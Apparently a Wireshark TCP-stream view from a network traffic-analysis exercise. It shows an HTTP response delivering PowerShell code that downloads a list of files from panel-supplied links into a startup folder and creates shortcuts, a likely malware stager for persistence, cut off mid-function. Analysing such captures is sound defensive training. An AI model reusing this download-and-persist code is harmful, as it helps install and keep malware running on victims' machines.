 Wireshark · Follow TCP Stream (tcp.stream eq 61) · 2025-01-22-traffic-analysis-exercise.pcap
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 22 Jan 2025 15:57:35 GMT
ETag: W/"ac9-1948ebbbc8e"
Content-Type: application/octet-stream
Content-Length: 2761
Date: Wed, 22 Jan 2025 19:47:01 GMT
Connection: keep-alive
Keep-Alive: timeout=5
function Download-Files($panelIP, $files, $filesDir){
    $web = New-Object System.Net.WebClient
    try {
        if(!(Test-Path $filesDir)) {
            New-Item $filesDir -ItemType Directory | Out-Null
        }
    } catch {
        return @{'status' = 'error'; 'message' = 'error while creating startup directory'}
    }
    foreach($file in $files) {
        try {
            $link = $file.link
            $fileName = $file.name
            $filePath = "$filesDir\$($file.name)"
            $web.DownloadFile($link, $filePath)
            if($fileName -eq $startupFile){
                $exePath = $startupFile
            }
        } catch {
            return @{'status' = 'error'; 'message' = "Error while download file. Filename: $($file.name). Link: $($link). Error: $($Error[0].exception.message)"
}
        }
    }
    return @{'status' = 'success'}
}
function Create-Shortcut($filePath, $shortCutpath){
    $WshShell = New-Object -comObject WScript.Shell
    $Shortcut = $WshShell.CreateShortcut($shortCutpath)
    $Shortcut.TargetPath = $filePath
    $Shortcut.Save()
}
function Invoke-Startup($panelIP, $files, $filesDir, $startupFileName){
    $result = Download-Files $panelIP $files $filesDir
94 client pkts, 3,820 server pkts, 187 turns.
Entire conversation (5034 kB) Show as ASCII No delta times Stream 61
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help